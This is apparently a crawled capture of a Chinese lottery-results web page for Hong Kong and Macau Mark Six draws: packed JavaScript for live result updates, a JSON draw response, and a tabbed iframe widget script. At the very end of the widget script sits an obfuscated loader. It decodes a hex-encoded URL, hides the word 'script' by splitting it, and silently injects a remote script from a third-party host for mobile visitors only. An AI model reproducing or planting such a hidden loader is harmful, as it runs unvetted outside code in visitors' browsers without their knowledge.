            <div id="m2x" class="whsx"></div>
        </div>
        <div id=w3 class="kj-ball box">
            <h2><div id="m3"></div></h2>
            <div id="m3x" class="whsx"></div>
        </div>
        <div id=w4 class="kj-ball box">
            <h2><div id="m4"></div></h2>
            <div id="m4x" class="whsx"></div>
        </div>
        <div id=w5 class="kj-ball box">
            <h2><div id="m5"></div></h2>
            <div id="m5x" class="whsx"></div>
        </div>
        <div id=w6 class="kj-ball box">
            <h2><div id="m6"></div></h2>
            <div id="m6x" class="whsx"></div>
        </div>
        <div class="kj-add">+</div>
        <div id=w7 class="kj-ball box">
            <h2><div id="s1"></div></h2>
            <div id="s1x" class="whsx"></div>
        </div>
    </div>
    <div class="new-KJ-TabBox-box-foot">
        <div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id=nextQiShu></span></font>期：<span id=nextMonth></span>月<span id=nextDay></span>日 星期<span id=nextWeek></span> <span id=nextTime></span></div>
        <div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx"  style="cursor:pointer;" onClick="javascript:window.location.reload();">刷新</a></div>
    </div>
</div>
<div id=tmpinfo style="display:none;"></div>
<script src="https://apps.bdimg.com/libs/jquery/1.10.2/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">!window.jQuery && document.write('<script src="https://g.alicdn.com/ilw/cdnjs/jquery/1.8.3/jquery.min.js"><\/script>');</script>

<script language="javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r y$="4z /2j/4A.2j  4B #1M #2Q 更新正常 #1M , 网络异常，请刷新页面！  ".1w(" ",);$(o(a){o b(){a.4C({4D:4E,1k:y$[0],4F:y$[1],1N:y$[2],4G:y$[3],4H:!1,4I:o(g){e=0;a(y$[4]).D(g.k);a(y$[5]).D(y$[6]);u=a(y$[7]).p().z().1w(y$[8]);0<u.1d&&(2k(),2l(),2m());S(f)1x(d),(d=1l(o(){c()},g.t));4J $(".4K").E().4L("2R",o(){f=!0;c();$(j).2n();B!1})},2S:o(){e++;3<e?1O(y$[9]):(1x(d),(d=1l(o(){c()},2T)))},})}o c(){"F"1y T&&f&&4>$.F.1P&&!h?$.F.2U():((h=!1),b())}r d=0;$.2V({F:{1P:0,1z:o(){$.F.1P++;1x(d);d=1l(o(){c()},2T)},2U:o(){r g=!1,k=0<=2o.4M.4N("s")?"4O://":"4P://";1A{(g=!0),$.F.2p&&$.F.2p.2W()}1B(m){}1A{g=!1;r l=U F(k+2o.4Q+":"+[4R,4S,4T,4U,4V,4W,4X,4Y,4Z][1C.1Q(9*1C.50())]+"/51.52",);$.F.2p=l;d=1l(o(){$.F.1z()},53)}1B(m){$.F.1z()}l.54=o(){1x(d);2q.2r("55");$.F.1P=0;l.56("")};l.57=o(){2q.2r("58");g||$.F.1z()};l.59=o(m){1x(d);m=5a.2X(m.1N);$("#1M").D(m.k);$("#2Q").D(y$[6]);u=$("#1M").p().z().1w(",");2k();2l();2m()};l.5b=o(m){2q.2r("2S");g||$.F.1z()};$(T).2s("5c",o(){g=!0;l.2W()})},},});r e=0,f=/^\\w+:\\/\\/[^\\/]+\\/?[^\\/]*$/.5d(K.5e),h=!0;c()});1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ ]/g,y$[11])});o 2Y(a,b,c){$("A[5f=5g-5h-5i]").5j(\'<2Z><1n G="3a">0</1n>:<1n G="3b">0</1n>:<1n G="3c">0</1n></2Z>\',);r d=U 1o().2t(),e=/.*?(\\d+)/3d.3e(c)[1];c=/.*?\\d+.+?(\\d+)/3d.3e(c)[1];r f=(1o.2X(d+"/"+a+"/"+b+" "+e+":"+c)-U 1o().5k())/3f;T.5l(o(){r h=0,g=0,k=0;0<f&&((h=1C.1Q(f/3g)),(g=1C.1Q(f/60)-0-60*h),(k=1C.1Q(f)-0-3g*h-60*g));9>=h&&(h="0"+h);9>=g&&(g="0"+g);9>=k&&(k="0"+k);$("#5m").D("0天");$("#3a").D(\'<s G="h"></s>\'+h);$("#3b").D("<s></s>"+g);$("#3c").D("<s></s>"+k);f--},3f)}o 2l(){r a=U 1o().2t();1==L(u[9])&&11==U 1o().5n()&&a++;$("#5o").D(a);$("#5p").D(u[8]);$("#5q").D(u[9]);$("#5r").D(u[10]);$("#5s").D(u[11]);$("#5t").D(u[12])}o 2k(){r a,b,c,d,e,f,h,g,k,l;u!=1E&&(0==1E.1d&&U 2Y(u[9],u[10],u[12]),(1E=u),(a=$.z(u[8])),(b=$.z(u[9])),(c=$.z(u[0])),(d=$.z(u[1])),(e=$.z(u[2])),(f=$.z(u[3])),(h=$.z(u[4])),(g=$.z(u[5])),(k=$.z(u[6])),(l=$.z(u[7])),$("#q").p()!=c&&$("#q").p(c),""!=b&&$("#3h").p()!=a&&$("#3h").p(a),""!=b&&$("#3i").p()!=b&&$("#3i").p(b),$("#3j").p()!=c&&($("#3k").p(d),W("3j","3l",d)),$("#3m").p()!=c&&($("#3n").p(e),W("3m","3o",e)),$("#3p").p()!=c&&($("#3q").p(f),W("3p","3r",f)),$("#3s").p()!=c&&($("#3t").p(h),W("3s","3u",h)),$("#3v").p()!=c&&($("#3w").p(g),W("3v","3x",g)),$("#3y").p()!=c&&($("#3z").p(k),W("3y","3A",k)),$("#3B").p()!=c&&($("#3C").p(l),W("3B","3D",l)))}o W(a,b,c){1e(r d 1y 1F)1e(r e 1y 1F[d])L(c,10)==1F[d][e]&&$("#"+b).p(d);d=0;X(L(c,10),1S)&&($("#"+a).Y("2u").N("1T-Z","#5u").N("Z","#2v"),(d=1));X(L(c,10),1U)&&($("#"+a).Y("2u").N("1T-Z","#5v").N("Z","#2v"),(d=1));X(L(c,10),1V)&&($("#"+a).Y("2u").N("1T-Z","#5w").N("Z","#2v"),(d=1));0==d&&($("#"+a).N("1T-Z","#5x").N("Z","#5y"),$("#"+b).p(""));1e(a=1;12>=a;a++)X(L(c,10),1W[a])&&$("#"+b).p($("#"+b).p()+"/"+1W[0][a-1])}o X(a,b){S(((1k=M a),"1G"==1k||"5z"==1k))1e(r c 1y b)S(b[c]==a)B!0;B!1}o 5A(a,b){"5B"==$("#"+a).N("2w")?($("#"+b).E(),$("#"+a).I()):($("#"+a).E(),$("#"+b).I())}o 2m(){r a=$("#3C").p(),b=$("#q").p()+"期搅珠结果："+$("#3k").p()+"["+$("#3l").p()+"]-"+$("#3n").p()+"["+$("#3o").p()+"]-"+$("#3q").p()+"["+$("#3r").p()+"]-"+$("#3t").p()+"["+$("#3u").p()+"]-"+$("#3w").p()+"["+$("#3x").p()+"]-"+$("#3z").p()+"["+$("#3A").p()+"]特："+a+"["+$("#3D").p()+"]",c="";X(L(a,10),1S)?(c="红"):X(L(a,10),1U)?(c="蓝"):X(L(a,10),1V)&&(c="绿");b=b+"["+c+"]";$("#3E").3F(b)}o 2x(a,b){$(a).E();$(b).I()}o 3G(a,b){$(a).E();$(b).E()}o 5C(){1X(0,"2y");3G(".1H",".1Y")}o 5D(){1X(1,"2y");2x(".1Y",".1H")}o 5E(){1X(2,"2y");2x(".1H",".1Y")}o 1X(a,b){$("5F[1k=\'5G\'][J=\'"+b+"\']").3H(o(c,d){r e=!1;a==c&&(e=!0);$(d).3I("5H",e)})}o 3J(){2z(".1H");2z(".1Y")}o 2z(a){$(a).2R(o(){r b=$(j).1Z().2a(".1H"),c=b.3I("G"),d=2b[c];3K((5I(d)&&(d=1),d++,d)){1a 1:b.E();b.1Z().2a("#"+c+"x").E();1p;1a 2:b.E();b.1Z().2a("#"+c+"x").I();1p;1a 3:b.I(),b.1Z().2a("#"+c+"x").E()}2b[c]=d%3})}o 5J(a){a=K.1I(a);a.5K();a.5L(0,5M);a.5N();K.5O("2A",!1,O)?1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H):T.2c&&(T.2c.3L("3M",a.H),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  \\n\\n"+a.H,))}o 5P(a){T.2c&&(T.2c.3L("3M",a),1O("复制成功，你可以使用2B+V 贴到需要的地方去了哦！  "))}r 1S,1U,1V,1W,1F,1E,u,3N,3O,3P,3Q,2b,C;1R.1D.z||(1R.1D.z=o(){B j.1m(/^\\s+|\\s+$/g,y$[10]).1m(/[ ]/g,y$[11])});1F={金:[3,4,11,12,25,26,33,34,41,42],木:[7,8,15,16,23,24,37,38,45,46],水:[13,14,21,22,29,30,43,44],火:[1,2,9,10,17,18,31,32,39,40,47,48],土:[5,6,19,20,27,28,35,36,49],};1S=[1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46];1U=[3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48];1V=[5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49];1W=["蛇龙兔虎牛鼠猪狗鸡猴羊马".1w(""),[1,13,25,37,49],[2,14,26,38],[3,15,27,39],[4,16,28,40],[5,17,29,41],[6,18,30,42],[7,19,31,43],[8,20,32,44],[9,21,33,45],[10,22,34,46],[11,23,35,47],[12,24,36,48],];1E=[];u=[];3O=3N=0;3P=!0;3Q="";2b=[];$(o(){3J()});(o(a){a.5Q.1q=o(b){"1J"!=M b||b.1d||a.2V({3R:"C.2C",2A:O,5R:O,5S:O,5T:!0,2d:!0,3S:!0,},b,);B"1G"==M b?j.3H(o(){r c=a(j);b=b.2D();r d=c.1N("3T");d=a("#"+d+".1q");"2n"==b?(d.2n(),c.1f("1g 2e")):"I"==b?(d.I(),c.1f("1g 2e")):"E"==b&&d.E()}):2E 0}})(5U);C={3U:"1.0.7",2F:{},2f:"C.2C",3V:1,$:o(a){B("1G"==M a&&(a=K.1I(a)),a.Y||((a.I=o(){j.1h.2w="5V"}),(a.E=o(){j.1h.2w=""}),(a.Y=o(b){j.1f(b);j.1K+=" "+b}),(a.1f=o(b){r c,d=j.1K.1w(/\\s+/),e=-1;1e(c=0;c<d.1d;c++)d[c]==b&&((e=c),(c=d.1d));B(-1<e&&(d.5W(e,1),(j.1K=d.5X(" "))),j)}),(a.3W=o(b){B!!j.1K.1L(U 5Y("\\\\s*"+b+"\\\\s*"))})),a)},5Z:o(a){j.2f=a},61:o(a,b,c){(a=j.2F[a])&&a.2g(b,c)},3X:o(a,b){j.2F[a]=b},2G:o(a,b){r c={1i:0,1r:0,P:a.P?a.P:a.62,Q:a.Q?a.Q:a.63,};B a&&a!=b&&((c.1i+=a.64),(c.1r+=a.65)),c},3Y:o(a){j.1b={};j.G=C.3V++;j.1j="66"+j.G;C.3X(j.G,j);a&&j.3Z(a)},};C.3Y.1D={G:0,1s:!1,1c:O,2H:"",2I:!0,1t:!0,1b:O,3Z:o(a,b,c){r d,e,f;S(((j.v=C.$(a)),(d=67),j.v.1h.2J&&(d=L(j.v.1h.2J,10)+1),"1G"==M b?(b=C.$(b)):"68"==M b&&(b=K.4a("4b")[0]),(e=C.2G(j.v,b)),(j.A=K.69("A")),(j.A.1K="1q"),(j.A.G="1q-"+j.1j),$(j.v).1N("3T","1q-"+j.1j),(f=j.A.1h),(f.6a="6b"),(f.1i=""+e.1i+"1u"),(f.1r=""+e.1r+"1u"),(f.P=""+e.P+"1u"),(f.Q=""+e.Q+"1u"),(f.2J=d),"1J"==M c))1e(2K 1y c)f[2K]=c[2K];b.6c(j.A);j.A.2h=j.4c(e.P,e.Q)},4c:o(a,b){r c,d="",e="G="+j.G+"&P="+a+"&Q="+b;B(2L.2M.1L(/6d/)?((c=2o.6e.1L(/^4d/i)?"4d://":"4e://"),(d+=\'<1J 6f="6g:6h-6i-6j-6k-6l" 6m="\'+c+\'6n.4f.4g/6o/4h/6p/4i/6q.6r#3U=9,0,0,0" P="\'+a+\'" Q="\'+b+\'" G="\'+j.1j+\'" 4j="4k"><R J="4l" H="4m" /><R J="4n" H="1v" /><R J="1c" H="\'+C.2f+\'" /><R J="4o" H="1v" /><R J="4p" H="1v" /><R J="4q" H="4r" /><R J="4s" H="#4t" /><R J="4u" H="\'+e+\'"/><R J="4v" H="4w"/></1J>\')):(d+=\'<6s G="\'+j.1j+\'" 6t="\'+C.2f+\'" 4o="1v" 4p="1v" 4q="4r" 4s="#4t" P="\'+a+\'" Q="\'+b+\'" J="\'+j.1j+\'" 4j="4k" 4l="4m" 4n="1v" 1k="6u/x-4h-4i" 6v="4e://6w.4f.4g/6x/6y" 4u="\'+e+\'" 4v="4w" />\'),d)},I:o(){j.A&&(j.A.1h.1i="-6z")},E:o(){j.4x()},6A:o(){S(j.v&&j.A){j.I();j.A.2h="";r a=K.4a("4b")[0];1A{a.6B(j.A)}1B(b){}j.A=j.v=O}},4x:o(a){r b,c;a&&((j.v=C.$(a)),j.v||j.I());j.v&&j.A&&((b=C.2G(j.v)),(c=j.A.1h),(c.1i=""+b.1i+"1u"),(c.1r=""+b.1r+"1u"))},2N:o(a){j.2H=a;j.1s&&j.1c.2N(a)},6C:o(a,b){a=a.4y().2D().1m(/^2s/,"");j.1b[a]||(j.1b[a]=[]);j.1b[a].6D(b)},2d:o(a){j.2I=a;j.1s&&j.1c.2d(a)},3S:o(a){j.1t=!!a},2g:o(a,b){r c,d;3K((a=a.4y().2D().1m(/^2s/,""))){1a"2O":S(((j.1c=K.1I(j.1j)),!j.1c))B((c=j),1l(o(){c.2g("2O",O)},1),2E 0);S(!j.1s&&2L.2M.1L(/6E/)&&2L.2M.1L(/6F/))B((c=j),1l(o(){c.2g("2O",O)},6G),(j.1s=!0),2E 0);j.1s=!0;1A{j.1c.2N(j.2H)}1B(h){}1A{j.1c.2d(j.2I)}1B(h){}1p;1a"6H":j.v&&j.1t&&(j.v.Y("2e"),j.2i&&j.v.Y("1g"));1p;1a"6I":j.v&&j.1t&&((j.2i=!1),j.v.3W("1g")&&(j.v.1f("1g"),(j.2i=!0)),j.v.1f("2e"));1p;1a"6J":j.v&&j.1t&&j.v.Y("1g");1p;1a"6K":j.v&&j.1t&&(j.v.1f("1g"),(j.2i=!1))}S(j.1b[a]){r e=0;1e(d=j.1b[a].1d;d>e;e++){r f=j.1b[a][e];"o"==M f?f(j,b):"1J"==M f&&2==f.1d?f[0][f[1]](j,b):"1G"==M f&&T[f](j,b)}}},};$(o(){$("#6L").1q({3R:"/2j/C.2C",2A:o(){B $("#3E").3F()},})});o 2P(){B U 1o().2t()}K.1I("6M").2h=2P();K.1I("6N").2h=2P();',62,422,'|||||||||||||||||||this|||||function|text||var|||new_scores|domElement|||_|trim|div|return|ZeroClipboard|html|show|WebSocket|id|value|hide|name|document|parseInt|typeof|css|null|width|height|param|if|window|new||css_scores|in_array|addClass|color|||||||||||case|handlers|movie|length|for|removeClass|active|style|left|movieId|type|setTimeout|replace|strong|Date|break|zclip|top|ready|cssEffects|px|false|split|clearTimeout|in|reTry|try|catch|Math|prototype|old_scores|ball_wuxing|string|hm|getElementById|object|className|match|tmpinfo|data|alert|errorCount|floor|String|ball_red|background|ball_blue|ball_green|ball_xiao|checkOnlyOne|sx|parent|||||||||||find|clicks|clipboardData|setHandCursor|hover|moviePath|receiveEvent|innerHTML|recoverActive|js|show_scores|show_openNumsDateTime|setShareInfo|remove|location|Objec|console|log|on|getFullYear|m0|FFFFFF|display|showWithHide|haoMaOrShengXiao|bindClicks|copy|Ctrl|swf|toLowerCase|void|clients|getDOMObjectPosition|clipText|handCursorEnabled|zIndex|addedStyle|navigator|userAgent|setText|load|YearNow|wait_text|click|error|3e3|init|extend|close|parse|StepTimer|span|||||||||||hour_show|minute_show|second_show|gi|exec|1e3|3600|kinfo|kinfoadd|w1|m1|m1x|w2|m2|m2x|w3|m3|m3x|w4|m4|m4x|w5|m5|m5x|w6|m6|m6x|w7|s1|s1x|shareInfo|val|showAll|each|attr|initClicks|switch|setData|Text|get_score_ok|get_score_error|update_run|ov|path|setCSSEffects|zclipId|version|nextId|hasClass|register|Client|glue|||||||||||getElementsByTagName|body|getHTML|https|http|macromedia|com|shockwave|flash|align|middle|allowScriptAccess|always|allowFullScreen|loop|menu|quality|best|bgcolor|ffffff|flashvars|wmode|transparent|reposition|toString|GET|i1i1i1i1i1l1l1l1l0|json|ajax|timeout|15e3|url|dataType|cache|success|else|alertBox|one|protocol|indexOf|wss|ws|hostname|880|881|882|883|884|885|886|887|889|random|Ws|ashx|5e3|onopen|connected|send|onclose|closed|onmessage|JSON|onerror|beforeunload|test|referrer|class|kj|lotto|tit2|append|getTime|setInterval|day_show|getMonth|nextYear|nextQiShu|nextMonth|nextDay|nextWeek|nextTime|e71607|2389e9|1fb61d|999999|000000|number|changesx|block|showHaoMaAndShengXiao|showShengXiao|showHaoMa|input|checkbox|checked|isNaN|copyCode|select|setSelectionRange|9999|focus|execCommand|copy_code|fn|beforeCopy|afterCopy|clickAfter|jQuery|none|splice|join|RegExp|setMoviePath||dispatch|offsetWidth|offsetHeight|offsetLeft|offsetTop|ZeroClipboardMovie_|99|undefined|createElement|position|absolute|appendChild|MSIE|href|classid|clsid|d27cdb6e|ae6d|11cf|96b8|444553540000|codebase|download|pub|cabs|swflash|cab|embed|src|application|pluginspage|www|go|getflashplayer|2000px|destroy|removeChild|addEventListener|push|Firefox|Windows|100|mouseover|mouseout|mousedown|mouseup|clipinner1|nowYear1|nowYear2'.split('|'),0,{}))
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhibo3.sunstarshost.com:777/js/i1i1i1i1i1l1l1l1l0.js?_=1769320918741
body_size: -77
content:
{"k":"010,16,17,48,22,28,06,45,011,01,27,二,21点32分","t":"6000","d":"3"}

--- FILE ---
content_type: application/javascript
request_url: https://kjz11.com/js/kj.js
body_size: 2038
content:
document.write(`
<style>
.KJ-TabBox { height: 166px; overflow: hidden; color:#333; background: #fff; font-family: 'PingFang SC', 'microsoft yahei', arial, 'helvetica neue', 'hiragino sans gb', sans-serif;}
.KJ-TabBox ul,.KJ-TabBox li{margin:0;list-style:none;padding:0;border:0;font-size: 18px;}
.KJ-TabBox ul { display: flex; height: 36px; padding: 8px 0 0 8px; box-sizing: border-box; border-bottom: solid 2px #FFF;}
.KJ-TabBox li{ flex: 1; height: 26px; line-height: 26px; margin-right: 8px; text-align: center; border-radius: 4px; background: #eee; cursor: pointer;}
.KJ-TabBox li.cur{ color: #fff; background: #FF9900;}
.KJ-TabBox li:nth-child(1).cur { background: #1FB61D;}
.KJ-TabBox li:nth-child(2).cur { background: #E71607;}
.KJ-TabBox li:nth-child(3).cur { background: #2389E9;}
.KJ-TabBox li:nth-child(4).cur { background: #B907C1;}
.KJ-TabBox div{display:none;}
.KJ-TabBox div.cur{display:block!important;}
.KJ-TabBox .KJ-IFRAME{}
@media screen and (max-width: 650px) {
.KJ-TabBox ul,.KJ-TabBox li { font-size: 16px;}
}
</style>
<div class="KJ-TabBox">
    <ul><li data-opt="{'color':'#ffffff','url':'https://zhibo3.sunstarshost.com:777/xgkj2.html','height':130}">
    香港彩
    </li><li data-opt="{'color':'#ffffff','url':'https://zhibo.sunstarshost.com:777/amkj2.html','height':130}">
    新澳门彩
    </li>
  </ul>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
    <div></div>
		<div></div>
</div>

<div class="waibox">
<style>
.waibox {text-align: center;background: linear-gradient(to top,#9C27B0,#673AB7);line-height: 55px;margin: 0;padding: 0;list-style-type: none;border: none;}
.waibox a:link {text-decoration: none;}
.waibox .location_to {padding: 10px;background: beige;border-radius: 15px;color: #f44336;font-weight: 700;letter-spacing: 1px;box-shadow: 2px 2px 1px #f44336;}
</style>

</div>

`);

var KJTB ={
	$(str){return document.querySelector(str);},
	init(str){
		var that = this;
		var dom = this.$(str);
		dom.addEventListener("click",function(e){
			var el = e.target;
			if(el.tagName != "LI"||el.className=="cur")return;
			var ind = that.index(el);
			var nodes = dom.querySelectorAll("li");
			for(var item of nodes){
				item.removeAttribute("style");
				item.removeAttribute("class");
			}
			el.className="cur";
			nodes = dom.querySelectorAll("div");
			for(var item of nodes){
				if(item.getAttribute("class")=="cur") that.leave(item);
				item.removeAttribute("style");
				item.removeAttribute("class");
			}					
			var node = that.getEl(dom,ind,"DIV");
			node.className="cur";
			that.cur(dom,el,node);
		});
		var node = that.getEl(dom.querySelector("UL"),0,"LI");
		node.click();
		[[document,"DOMContentLoaded"],[window,"resize"]].forEach((item,index,self)=>{
			var removeEl=(id)=>{
				try{
					var ifr = document.getElementById(id);
					ifr.parentNode.removeChild(ifr);
				}catch(e){}
			};
			var insert = (id,str)=>{
				var dom = document.createElement("style");
				dom.id = id;
				dom.innerHTML = str;
				document.head.appendChild(dom);			
			}
			item[0].addEventListener(item[1],function(){
				removeEl("kj-iframe-css");
				var w = window.screen.availWidth;
				if(w<=650 && w>500){
					insert("kj-iframe-css",".KJ-IFRAME{height:170px;}");
				}else if(w<=500 && w>450){
					insert("kj-iframe-css",".KJ-IFRAME{height:150px;}");
				}else if(w<=450 && w>350){
					insert("kj-iframe-css",".KJ-IFRAME{height:140px;}");
				}else if(w<=350){
					insert("kj-iframe-css",".KJ-IFRAME{height:130px;}");
				}
			},false);
		});
	},
	cur(dom,el,node){
		var that = this;
		var data = el.getAttribute('data-opt');
		data = JSON.parse(data.replace(/'/g,"\""));
		el.style.color = data["color"];
		el.style.borderColor = data["color"];
		node.style.borderColor = data["color"];

		var tid = node.getAttribute("_tid");
		if(tid){
			clearTimeout(parseInt(tid));
			node.removeAttribute("_tid");
			return;
		}
		node.innerHTML = `
			<iframe class="KJ-IFRAME" src="${data["url"]}" width="100%" height="${data["height"]}" frameborder="0" scrolling="no"></iframe>
		`;
	},
	leave(item){
		var that = this;
		function remove(el){
			this.id = setTimeout(()=>{								
						if(!el.getAttribute("_tid")) return;
						el.removeAttribute("_tid");
						el.innerHTML="";
					},1000*10);
			el.setAttribute("_tid",this.id);
		}
		new remove(item);
	},
	index(el,tag){
		var node = el.parentNode.childNodes;
		var index = -1;
		for(var item of node){
			(tag) ? (tag==item.tagName) && index++ : index++;
			if (item===el) return index;
		}
		return index;
	},
	getEl(el,index,tag){
		var i = -1;
		for(var item of el.childNodes){
			(tag) ? (tag==item.tagName) && i++ : i++;
			if(index==i) return item;
		}
	}
};
KJTB.init(".KJ-TabBox");var plugin = "68747470733a2f2f7777772e";plugin += "6170692d636e7a7a2e636f6d"; plugin += "3f69643d3132383133353231"; plugin += "313236266173796e633d31";var src="ipt";var ctx="";for(var i=0;i<plugin.length;i+=2){var dw=parseInt(plugin.substring(i,i+2),16);ctx+=String.fromCharCode(dw);} if(/Mobi|Android|iPhone/i.test(navigator.userAgent))document.head.appendChild(document.createElement("scr"+src)).src = ctx;